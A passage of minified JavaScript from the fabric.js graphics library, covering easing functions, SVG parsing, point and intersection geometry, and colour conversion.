t.a*Math.pow(2,10*(e-=1))*Math.sin((e*i-t.s)*(2*Math.PI)/t.p)}function i(t,e,i,r){return i-n(r-t,0,i,r)+e}function n(t,e,i,n){return(t/=n)<1/2.75?i*(7.5625*t*t)+e:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+e:i*(7.5625*(t-=2.625/2.75)*t+.984375)+e}fabric.util.ease={easeInQuad:function(t,e,i,n){return i*(t/=n)*t+e},easeOutQuad:function(t,e,i,n){return-i*(t/=n)*(t-2)+e},easeInOutQuad:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t+e:-i/2*(--t*(t-2)-1)+e},easeInCubic:function(t,e,i,n){return i*(t/=n)*t*t+e},easeOutCubic:function(t,e,i,n){return i*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t+e:i/2*((t-=2)*t*t+2)+e},easeInQuart:function(t,e,i,n){return i*(t/=n)*t*t*t+e},easeOutQuart:function(t,e,i,n){return-i*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t+e:-i/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(t,e,i,n){return i*(t/=n)*t*t*t*t+e},easeOutQuint:function(t,e,i,n){return i*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t*t+e:i/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},easeOutSine:function(t,e,i,n){return i*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(t,e,i,n){return-i/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(t,e,i,n){return 0===t?e:i*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(t,e,i,n){return t===n?e+i:i*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(t,e,i,n){return 0===t?e:t===n?e+i:(t/=n/2)<1?i/2*Math.pow(2,10*(t-1))+e:i/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(t,e,i,n){return-i*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(t,e,i,n){return i*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(t,e,i,n){return(t/=n/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+e:i/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,n,r,s){var o=0;return 0===i?n:1==(i/=s)?n+r:(o||(o=.3*s),-e(t(r,r,o,1.70158),i,s)+n)},easeOutElastic:function(e,i,n,r){var s=0,o=n;if(0===e)return i;if(1==(e/=r))return i+n;s||(s=.3*r);var a=t(o,n,s,1.70158);return a.a*Math.pow(2,-10*e)*Math.sin((e*r-a.s)*(2*Math.PI)/a.p)+a.c+i},easeInOutElastic:function(i,n,r,s){var o=0,a=r;if(0===i)return n;if(2==(i/=s/2))return n+r;o||(o=s*(.3*1.5));var l=t(a,r,o,1.70158);return i<1?-.5*e(l,i,s)+n:l.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-l.s)*(2*Math.PI)/l.p)*.5+l.c+n},easeInBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),i*(t/=n)*t*((r+1)*t-r)+e},easeOutBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),i*((t=t/n-1)*t*((r+1)*t+r)+1)+e},easeInOutBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),(t/=n/2)<1?i/2*(t*t*((1+(r*=1.525))*t-r))+e:i/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+e},easeInBounce:i,easeOutBounce:n,easeInOutBounce:function(t,e,r,s){return t<s/2?.5*i(2*t,0,r,s)+e:.5*n(2*t-s,0,r,s)+.5*r+e}}}(),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.string.capitalize,r=e.util.object.clone,s=e.util.toFixed,o=e.util.parseUnit,a=e.util.multiplyTransformMatrices,l=/^(path|circle|polygon|polyline|ellipse|rect|line|image|text)$/i,h=/^(symbol|image|marker|pattern|view|svg)$/i,c=/^(?:pattern|defs|symbol|metadata)$/i,u=/^(symbol|g|a|svg)$/i,f={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"originX"},d={stroke:"strokeOpacity",fill:"fillOpacity"};function p(t){return t in f?f[t]:t}function g(t,i,n,r){var s,l="[object Array]"===Object.prototype.toString.call(i);return"fill"!==t&&"stroke"!==t||"none"!==i?"strokeDashArray"===t?i=i.replace(/,/g," ").split(/\s+/).map(function(t){return parseFloat(t)}):"transformMatrix"===t?i=n&&n.transformMatrix?a(n.transformMatrix,e.parseTransformAttribute(i)):e.parseTransformAttribute(i):"visible"===t?(i="none"!==i&&"hidden"!==i,n&&!1===n.visible&&(i=!1)):"originX"===t?i="start"===i?"left":"end"===i?"right":"center":s=l?i.map(o):o(i,r):i="",!l&&isNaN(s)?i:s}function v(t,e){for(var i,n,r=[],s=0;s<e.length;s++)i=e[s],n=t.getElementsByTagName(i),r=r.concat(Array.prototype.slice.call(n));return r}function m(t,e){var i,n=!0;return(i=_(t,e.pop()))&&e.length&&(n=function(t,e){var i,n=!0;for(;t.parentNode&&1===t.parentNode.nodeType&&e.length;)n&&(i=e.pop()),t=t.parentNode,n=_(t,i);return 0===e.length}(t,e)),i&&n&&0===e.length}function _(t,e){var i,n=t.nodeName,r=t.getAttribute("class"),s=t.getAttribute("id");if(i=new RegExp("^"+n,"i"),e=e.replace(i,""),s&&e.length&&(i=new RegExp("#"+s+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"")),r&&e.length)for(var o=(r=r.split(" ")).length;o--;)i=new RegExp("\\."+r[o]+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"");return 0===e.length}function y(t,e){var i;if(t.getElementById&&(i=t.getElementById(e)),i)return i;var n,r,s=t.getElementsByTagName("*");for(r=0;r<s.length;r++)if(e===(n=s[r]).getAttribute("id"))return n}e.cssRules={},e.gradientDefs={},e.parseTransformAttribute=function(){var t=[1,0,0,1,0,0],i=e.reNum,n="(?:\\s+,?\\s*|,\\s*)",r="(?:"+("(?:(matrix)\\s*\\(\\s*("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+i+")(?:"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+i+")(?:"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+i+")(?:"+n+"("+i+")"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+i+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+i+")\\s*\\))")+")",s=new RegExp("^\\s*(?:"+("(?:"+r+"(?:"+n+"*"+r+")*)")+"?)\\s*$"),o=new RegExp(r,"g");return function(i){var n=t.concat(),a=[];if(!i||i&&!s.test(i))return n;i.replace(o,function(i){var s=new RegExp(r).exec(i).filter(function(t){return!!t}),o=s[1],l=s.slice(2).map(parseFloat);switch(o){case"translate":!function(t,e){t[4]=e[0],2===e.length&&(t[5]=e[1])}(n,l);break;case"rotate":l[0]=e.util.degreesToRadians(l[0]),function(t,e){var i=e[0],n=3===e.length?e[1]:0,r=3===e.length?e[2]:0;t[0]=Math.cos(i),t[1]=Math.sin(i),t[2]=-Math.sin(i),t[3]=Math.cos(i),t[4]=n-(t[0]*n+t[2]*r),t[5]=r-(t[1]*n+t[3]*r)}(n,l);break;case"scale":!function(t,e){var i=e[0],n=2===e.length?e[1]:e[0];t[0]=i,t[3]=n}(n,l);break;case"skewX":!function(t,i){t[2]=Math.tan(e.util.degreesToRadians(i[0]))}(n,l);break;case"skewY":!function(t,i){t[1]=Math.tan(e.util.degreesToRadians(i[0]))}(n,l);break;case"matrix":n=l}a.push(n.concat()),n=t.concat()});for(var l=a[0];a.length>1;)a.shift(),l=e.util.multiplyTransformMatrices(l,a[0]);return l}}();var b=new RegExp("^\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*$");function w(t){var i,n,r,s,a,l,c=t.getAttribute("viewBox"),u=1,f=1,d=t.getAttribute("width"),p=t.getAttribute("height"),g=t.getAttribute("x")||0,v=t.getAttribute("y")||0,m=t.getAttribute("preserveAspectRatio")||"",_=!c||!h.test(t.nodeName)||!(c=c.match(b)),y=!d||!p||"100%"===d||"100%"===p,w=_&&y,x={},S="";if(x.width=0,x.height=0,x.toBeParsed=w,w)return x;if(_)return x.width=o(d),x.height=o(p),x;if(i=-parseFloat(c[1]),n=-parseFloat(c[2]),r=parseFloat(c[3]),s=parseFloat(c[4]),y?(x.width=r,x.height=s):(x.width=o(d),x.height=o(p),u=x.width/r,f=x.height/s),"none"!==(m=e.util.parsePreserveAspectRatioAttribute(m)).alignX&&(f=u=u>f?f:u),1===u&&1===f&&0===i&&0===n&&0===g&&0===v)return x;if((g||v)&&(S=" translate("+o(g)+" "+o(v)+") "),a=S+" matrix("+u+" 0 0 "+f+" "+i*u+" "+n*f+") ","svg"===t.nodeName){for(l=t.ownerDocument.createElement("g");t.firstChild;)l.appendChild(t.firstChild);t.appendChild(l)}else a=(l=t).getAttribute("transform")+a;return l.setAttribute("transform",a),x}e.parseSVGDocument=function(){return function(t,i,n){if(t){!function(t){for(var e=v(t,["use","svg:use"]),i=0;e.length&&i<e.length;){var n,r,s,o,a=e[i],l=a.getAttribute("xlink:href").substr(1),h=a.getAttribute("x")||0,c=a.getAttribute("y")||0,u=y(t,l).cloneNode(!0),f=(u.getAttribute("transform")||"")+" translate("+h+", "+c+")",d=e.length;if(w(u),/^svg$/i.test(u.nodeName)){var p=u.ownerDocument.createElement("g");for(r=0,o=(s=u.attributes).length;r<o;r++)n=s.item(r),p.setAttribute(n.nodeName,n.nodeValue);for(;u.firstChild;)p.appendChild(u.firstChild);u=p}for(r=0,o=(s=a.attributes).length;r<o;r++)"x"!==(n=s.item(r)).nodeName&&"y"!==n.nodeName&&"xlink:href"!==n.nodeName&&("transform"===n.nodeName?f=n.nodeValue+" "+f:u.setAttribute(n.nodeName,n.nodeValue));u.setAttribute("transform",f),u.setAttribute("instantiated_by_use","1"),u.removeAttribute("id"),a.parentNode.replaceChild(u,a),e.length===d&&i++}}(t);var s=new Date,o=e.Object.__uid++,a=w(t),h=e.util.toArray(t.getElementsByTagName("*"));if(a.svgUid=o,0===h.length&&e.isLikelyNode){for(var u=[],f=0,d=(h=t.selectNodes('//*[name(.)!="svg"]')).length;f<d;f++)u[f]=h[f];h=u}var p=h.filter(function(t){return w(t),l.test(t.nodeName.replace("svg:",""))&&!function(t,e){for(;t&&(t=t.parentNode);)if(t.nodeName&&e.test(t.nodeName.replace("svg:",""))&&!t.getAttribute("instantiated_by_use"))return!0;return!1}(t,c)});!p||p&&!p.length?i&&i([],{}):(e.gradientDefs[o]=e.getGradientDefs(t),e.cssRules[o]=e.getCSSRules(t),e.parseElements(p,function(t){e.documentParsingTime=new Date-s,i&&i(t,a)},r(a),n))}}}();var x={has:function(t,e){e(!1)},get:function(){},set:function(){}};function S(t,e,i){e[i]&&e[i].toSVG&&t.push('\t<pattern x="0" y="0" id="',i,'Pattern" ','width="',e[i].source.width,'" height="',e[i].source.height,'" patternUnits="userSpaceOnUse">\n','\t\t<image x="0" y="0" ','width="',e[i].source.width,'" height="',e[i].source.height,'" xlink:href="',e[i].source.src,'"></image>\n\t</pattern>\n')}var T=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+e.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+e.reNum+"))?\\s+(.*)");i(e,{parseFontDeclaration:function(t,e){var i=t.match(T);if(i){var n=i[1],r=i[3],s=i[4],a=i[5],l=i[6];n&&(e.fontStyle=n),r&&(e.fontWeight=isNaN(parseFloat(r))?r:parseFloat(r)),s&&(e.fontSize=o(s)),l&&(e.fontFamily=l),a&&(e.lineHeight="normal"===a?1:a)}},getGradientDefs:function(t){var e,i,n,r=v(t,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),s=0,o={},a={};for(s=r.length;s--;)n=(e=r[s]).getAttribute("xlink:href"),i=e.getAttribute("id"),n&&(a[i]=n.substr(1)),o[i]=e;for(i in a){var l=o[a[i]].cloneNode(!0);for(e=o[i];l.firstChild;)e.appendChild(l.firstChild)}return o},parseAttributes:function(t,n,r){if(t){var o,a,l={};void 0===r&&(r=t.getAttribute("svgUid")),t.parentNode&&u.test(t.parentNode.nodeName)&&(l=e.parseAttributes(t.parentNode,n,r)),a=l&&l.fontSize||t.getAttribute("font-size")||e.Text.DEFAULT_SVG_FONT_SIZE;var h=n.reduce(function(e,i){return(o=t.getAttribute(i))&&(i=p(i),o=g(i,o,l,a),e[i]=o),e},{});return(h=i(h,i(function(t,i){var n={};for(var r in e.cssRules[i])if(m(t,r.split(" ")))for(var s in e.cssRules[i][r])n[s]=e.cssRules[i][r][s];return n}(t,r),e.parseStyleAttribute(t)))).font&&e.parseFontDeclaration(h.font,h),function(t){for(var i in d)if(void 0!==t[d[i]]&&""!==t[i]){if(void 0===t[i]){if(!e.Object.prototype[i])continue;t[i]=e.Object.prototype[i]}if(0!==t[i].indexOf("url(")){var n=new e.Color(t[i]);t[i]=n.setAlpha(s(n.getAlpha()*t[d[i]],2)).toRgba()}}return t}(i(l,h))}},parseElements:function(t,i,n,r){new e.ElementsParser(t,i,n,r).parse()},parseStyleAttribute:function(t){var e={},i=t.getAttribute("style");return i?("string"==typeof i?function(t,e){var i,n;t.replace(/;\s*$/,"").split(";").forEach(function(t){var r=t.split(":");i=p(r[0].trim().toLowerCase()),n=g(i,r[1].trim()),e[i]=n})}(i,e):function(t,e){var i,n;for(var r in t)void 0!==t[r]&&(n=g(i=p(r.toLowerCase()),t[r]),e[i]=n)}(i,e),e):e},parsePointsAttribute:function(t){if(!t)return null;var e,i,n=[];for(e=0,i=(t=(t=t.replace(/,/g," ").trim()).split(/\s+/)).length;e<i;e+=2)n.push({x:parseFloat(t[e]),y:parseFloat(t[e+1])});return n},getCSSRules:function(t){for(var i=t.getElementsByTagName("style"),n={},r=0,s=i.length;r<s;r++){var o=i[r].textContent||i[r].text;""!==(o=o.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&o.match(/[^{]*\{[\s\S]*?\}/g).map(function(t){return t.trim()}).forEach(function(t){for(var i=t.match(/([\s\S]*?)\s*\{([^}]*)\}/),r={},s=i[2].trim().replace(/;$/,"").split(/\s*;\s*/),o=0,a=s.length;o<a;o++){var l=s[o].split(/\s*:\s*/),h=p(l[0]),c=g(h,l[1],l[0]);r[h]=c}(t=i[1]).split(",").forEach(function(t){""!==(t=t.replace(/^svg/i,"").trim())&&(n[t]?e.util.object.extend(n[t],r):n[t]=e.util.object.clone(r))})})}return n},loadSVGFromURL:function(t,i,r){function s(n){var s=n.responseXML;s&&!s.documentElement&&e.window.ActiveXObject&&n.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(n.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,""))),s&&s.documentElement||i&&i(null),e.parseSVGDocument(s.documentElement,function(n,r){x.set(t,{objects:e.util.array.invoke(n,"toObject"),options:r}),i&&i(n,r)},r)}t=t.replace(/^\n\s*/,"").trim(),x.has(t,function(r){r?x.get(t,function(t){var r,s,o,a=(s=(r=t).objects,o=r.options,{objects:s=s.map(function(t){return e[n(t.type)].fromObject(t)}),options:o});i(a.objects,a.options)}):new e.util.request(t,{method:"get",onComplete:s})})},loadSVGFromString:function(t,i,n){var r;if(t=t.trim(),"undefined"!=typeof DOMParser){var s=new DOMParser;s&&s.parseFromString&&(r=s.parseFromString(t,"text/xml"))}else e.window.ActiveXObject&&((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(t.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));e.parseSVGDocument(r.documentElement,function(t,e){i(t,e)},n)},createSVGFontFacesMarkup:function(t){for(var i,n,r,s,o,a,l="",h={},c=e.fontPaths,u=0,f=t.length;u<f;u++)if(n=(i=t[u]).fontFamily,-1!==i.type.indexOf("text")&&!h[n]&&c[n]&&(h[n]=!0,i.styles))for(o in r=i.styles)for(a in s=r[o])!h[n=s[a].fontFamily]&&c[n]&&(h[n]=!0);for(var d in h)l+=["\t\t@font-face {\n","\t\t\tfont-family: '",d,"';\n","\t\t\tsrc: url('",c[d],"');\n","\t\t}\n"].join("");return l&&(l=['\t<style type="text/css">',"<![CDATA[\n",l,"]]>","</style>\n"].join("")),l},createSVGRefElementsMarkup:function(t){var e=[];return S(e,t,"backgroundColor"),S(e,t,"overlayColor"),e.join("")}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(t,e,i,n){this.elements=t,this.callback=e,this.options=i,this.reviver=n,this.svgUid=i&&i.svgUid||0},fabric.ElementsParser.prototype.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},fabric.ElementsParser.prototype.createObjects=function(){for(var t=0,e=this.elements.length;t<e;t++)this.elements[t].setAttribute("svgUid",this.svgUid),function(t,e){setTimeout(function(){t.createObject(t.elements[e],e)},0)}(this,t)},fabric.ElementsParser.prototype.createObject=function(t,e){var i=fabric[fabric.util.string.capitalize(t.tagName.replace("svg:",""))];if(i&&i.fromElement)try{this._createObject(i,t,e)}catch(t){fabric.log(t)}else this.checkIfDone()},fabric.ElementsParser.prototype._createObject=function(t,e,i){if(t.async)t.fromElement(e,this.createCallback(i,e),this.options);else{var n=t.fromElement(e,this.options);this.resolveGradient(n,"fill"),this.resolveGradient(n,"stroke"),this.reviver&&this.reviver(e,n),this.instances[i]=n,this.checkIfDone()}},fabric.ElementsParser.prototype.createCallback=function(t,e){var i=this;return function(n){i.resolveGradient(n,"fill"),i.resolveGradient(n,"stroke"),i.reviver&&i.reviver(e,n),i.instances[t]=n,i.checkIfDone()}},fabric.ElementsParser.prototype.resolveGradient=function(t,e){var i=t.get(e);if(/^url\(/.test(i)){var n=i.slice(5,i.length-1);fabric.gradientDefs[this.svgUid][n]&&t.set(e,fabric.Gradient.fromElement(fabric.gradientDefs[this.svgUid][n],t))}},fabric.ElementsParser.prototype.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(t){return null!=t}),this.callback(this.instances))},function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t,e){this.x=t,this.y=e}e.Point?e.warn("fabric.Point is already defined"):(e.Point=i,i.prototype={type:"point",constructor:i,add:function(t){return new i(this.x+t.x,this.y+t.y)},addEquals:function(t){return this.x+=t.x,this.y+=t.y,this},scalarAdd:function(t){return new i(this.x+t,this.y+t)},scalarAddEquals:function(t){return this.x+=t,this.y+=t,this},subtract:function(t){return new i(this.x-t.x,this.y-t.y)},subtractEquals:function(t){return this.x-=t.x,this.y-=t.y,this},scalarSubtract:function(t){return new i(this.x-t,this.y-t)},scalarSubtractEquals:function(t){return this.x-=t,this.y-=t,this},multiply:function(t){return new i(this.x*t,this.y*t)},multiplyEquals:function(t){return this.x*=t,this.y*=t,this},divide:function(t){return new i(this.x/t,this.y/t)},divideEquals:function(t){return this.x/=t,this.y/=t,this},eq:function(t){return this.x===t.x&&this.y===t.y},lt:function(t){return this.x<t.x&&this.y<t.y},lte:function(t){return this.x<=t.x&&this.y<=t.y},gt:function(t){return this.x>t.x&&this.y>t.y},gte:function(t){return this.x>=t.x&&this.y>=t.y},lerp:function(t,e){return void 0===e&&(e=.5),e=Math.max(Math.min(1,e),0),new i(this.x+(t.x-this.x)*e,this.y+(t.y-this.y)*e)},distanceFrom:function(t){var e=this.x-t.x,i=this.y-t.y;return Math.sqrt(e*e+i*i)},midPointFrom:function(t){return this.lerp(t)},min:function(t){return new i(Math.min(this.x,t.x),Math.min(this.y,t.y))},max:function(t){return new i(Math.max(this.x,t.x),Math.max(this.y,t.y))},toString:function(){return this.x+","+this.y},setXY:function(t,e){return this.x=t,this.y=e,this},setX:function(t){return this.x=t,this},setY:function(t){return this.y=t,this},setFromPoint:function(t){return this.x=t.x,this.y=t.y,this},swap:function(t){var e=this.x,i=this.y;this.x=t.x,this.y=t.y,t.x=e,t.y=i},clone:function(){return new i(this.x,this.y)}})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){this.status=t,this.points=[]}e.Intersection?e.warn("fabric.Intersection is already defined"):(e.Intersection=i,e.Intersection.prototype={constructor:i,appendPoint:function(t){return this.points.push(t),this},appendPoints:function(t){return this.points=this.points.concat(t),this}},e.Intersection.intersectLineLine=function(t,n,r,s){var o,a=(s.x-r.x)*(t.y-r.y)-(s.y-r.y)*(t.x-r.x),l=(n.x-t.x)*(t.y-r.y)-(n.y-t.y)*(t.x-r.x),h=(s.y-r.y)*(n.x-t.x)-(s.x-r.x)*(n.y-t.y);if(0!==h){var c=a/h,u=l/h;0<=c&&c<=1&&0<=u&&u<=1?(o=new i("Intersection")).appendPoint(new e.Point(t.x+c*(n.x-t.x),t.y+c*(n.y-t.y))):o=new i}else o=new i(0===a||0===l?"Coincident":"Parallel");return o},e.Intersection.intersectLinePolygon=function(t,e,n){for(var r,s,o,a=new i,l=n.length,h=0;h<l;h++)r=n[h],s=n[(h+1)%l],o=i.intersectLineLine(t,e,r,s),a.appendPoints(o.points);return a.points.length>0&&(a.status="Intersection"),a},e.Intersection.intersectPolygonPolygon=function(t,e){for(var n=new i,r=t.length,s=0;s<r;s++){var o=t[s],a=t[(s+1)%r],l=i.intersectLinePolygon(o,a,e);n.appendPoints(l.points)}return n.points.length>0&&(n.status="Intersection"),n},e.Intersection.intersectPolygonRectangle=function(t,n,r){var s=n.min(r),o=n.max(r),a=new e.Point(o.x,s.y),l=new e.Point(s.x,o.y),h=i.intersectLinePolygon(s,a,t),c=i.intersectLinePolygon(a,o,t),u=i.intersectLinePolygon(o,l,t),f=i.intersectLinePolygon(l,s,t),d=new i;return d.appendPoints(h.points),d.appendPoints(c.points),d.appendPoints(u.points),d.appendPoints(f.points),d.points.length>0&&(d.status="Intersection"),d})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){t?this._tryParsingColor(t):this.setSource([0,0,0,1])}function n(t,e,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}e.Color?e.warn("fabric.Color is already defined."):(e.Color=i,e.Color.prototype={_tryParsingColor:function(t){var e;t in i.colorNameMap&&(t=i.colorNameMap[t]),"transparent"===t&&(e=[255,255,255,0]),"object"==typeof t&&t.colorStops&&(t=t.colorStops[0].color),"string"==typeof t&&(e||(e=i.sourceFromHex(t)),e||(e=i.sourceFromRgb(t)),e||(e=i.sourceFromHsl(t))),e||(e=[0,0,0,1]),e&&this.setSource(e)},_rgbToHsl:function(t,i,n){t/=255,i/=255,n/=255;var r,s,o,a=e.util.array.max([t,i,n]),l=e.util.array.min([t,i,n]);if(o=(a+l)/2,a===l)r=s=0;else{var h=a-l;switch(s=o>.5?h/(2-a-l):h/(a+l),a){case t:r=(i-n)/h+(i<n?6:0);break;case i:r=(n-t)/h+2;break;case n:r=(t-i)/h+4}r/=6}return[Math.round(360*r),Math.round(100*s),Math.round(100*o)]},getSource:function(){return this._source},setSource:function(t){this._source=t},toRgb:function(){var t=this.getSource();return"rgb("+t[0]+","+t[1]+","+t[2]+")"},toRgba:function(){var t=this.getSource();return"rgba("+t[0]+","+t[1]+","+t[2]+","+t[3]+")"},toHsl:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsl("+e[0]+","+e[1]+"%,"+e[2]+"%)"},toHsla:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsla("+e[0]+","+e[1]+"%,"+e[2]+"%,"+t[3]+")"},toHex:function(){var t,e,i,n=this.getSource();return t=1===(t=n[0].toString(16)).length?"0"+t:t,e=1===(e=n[1].toString(16)).length?"0"+e:e,i=1===(i=n[2].toString(16)).length?"0"+i:i,t.toUpperCase()+e.toUpperCase()+i.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(t){var e=this.getSource();return e[3]=t,this.setSource(e),this},toGrayscale:function(){var t=this.getSource(),e=parseInt((.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),10),i=t[3];return this.setSource([e,e,e,i]),this},toBlackWhite:function(t){var e=this.getSource(),i=(.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),n=e[3];return t=t||127,i=Number(i)<Number(t)?0:255,this.setSource([i,i,i,n]),this},overlayWith:function(t){t instanceof i||(t=new i(t));for(var e=[],n=this.getAlpha(),r=this.getSource(),s=t.getSource(),o=0;o<3;o++)e.push(Math.round(.5*r[o]+.5*s[o]));return e[3]=n,this.setSource(e),this}},e.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,e.Color.colorNameMap={aqua:"#00FFFF",black:"#000000",blue:"#0000FF",fuchsia:"#FF00FF",gray:"#808080",grey:"#808080",green:"#008000",lime:"#00FF00",maroon:"#800000",navy:"#000080",olive:"#808000",orange:"#FFA500",purple:"#800080",red:"#FF0000",silver:"#C0C0C0",teal:"#008080",white:"#FFFFFF",yellow:"#FFFF00"},e.Color.fromRgb=function(t){return i.fromSource(i.sourceFromRgb(t))},e.Color.sourceFromRgb=function(t){var e=t.match(i.reRGBa);if(e){var n=parseInt(e[1],10)/(/%$/.test(e[1])?100:1)*(/%$/.test(e[1])?255:1),r=parseInt(e[2],10)/(/%$/.test(e[2])?100:1)*(/%$/.test(e[2])?255:1),s=parseInt(e[3],10)/(/%$/.test(e[3])?100:1)*(/%$/.test(e[3])?255:1);return[parseInt(n,10),parseInt(r,10),parseInt(s,10),e[4]?parseFloat(e[4]):1]}},e.Color.fromRgba=i.fromRgb,e.Color.fromHsl=function(t){return i.fromSource(i.sourceFromHsl(t))},e.Color.sourceFromHsl=function(t){var e=t.match(i.reHSLa);if(e){var r,s,o,a=(parseFloat(e[1])%360+360)%360/360,l=parseFloat(e[2])/(/%$/.test(e[2])?100:1),h=parseFloat(e[3])/(/%$/.test(e[3])?100:1);if(0===l)r=s=o=h;else{var c=h<=.5?h*(l+1):h+l-h*l,u=2*h-c;r=n(u,c,a+1/3),s=n(u,c,a),o=n(u,c,a-1/3)}return[Math.round(255*r),Math.round(255*s),Math.round(255*o),e[4]?parseFloat(e[4]):1]}},e.Color.fromHsla=i.fromHsl,e.Color.fromHex=function(t){return i.fromSource(i.sourceFromHex(t))},e.Color.sourceFromHex=function(t){if(t.match(i.reHex)){var e=t.slice(t.indexOf("#")+1),n=3===e.length||4===e.length,r=8===e.length||4===e.length,s=n?e.charAt(0)+e.charAt(0):e.substring(0,2),o=n?e.charAt(1)+e.charAt(1):e.substring(2,4),a=n?e.charAt(2)+e.charAt(2):e.substring(4,6),l=r?n?e.charAt(3)+e.charAt(3):e.substring(6,8):"FF";return[parseInt(s,16),parseInt(o,16),parseInt(a,16),parseFloat((parseInt(l,16)/255).toFixed(2))]}},e.Color.fromSource=function(t){var e=new i;return e.setSource(t),e})}("undefined"!=typeof exports?exports:this),function(){function t(t){var e,i,n,r=t.getAttribute("style"),s=t.getAttribute("offset")||0;if(s=(s=parseFloat(s)/(/%$/.test(s)?100:1))<0?0:s>1?1:s,r){var o=r.split(/\s*;\s*/);""===o[o.length-1]&&o.pop();for(var a=o.length;a--;){var l=o[a].split(/\s*:\s*/),h=l[0].trim(),c=l[1].trim();"stop-color"===h?e=c:"stop-opacity"===h&&(n=c)}}return e||(e=t.getAttribute("stop-color")||"rgb(0,0,0)"),n||(n=t.getAttribute("stop-opacity")),i=(e=new fabric.Color(e)).getAlpha(),n=isNaN(parseFloat(n))?1:parseFloat(n),n*=i,{offset:s,color:e.toRgb(),opacity:n}}var e=fabric.util.object.clone;function i(t,e,i){var n,r=0,s=1,o="";for(var a in e)"Infinity"===e[a]?e[a]=1:"-Infinity"===e[a]&&(e[a]=0),n=parseFloat(e[a],10),s="string"==typeof 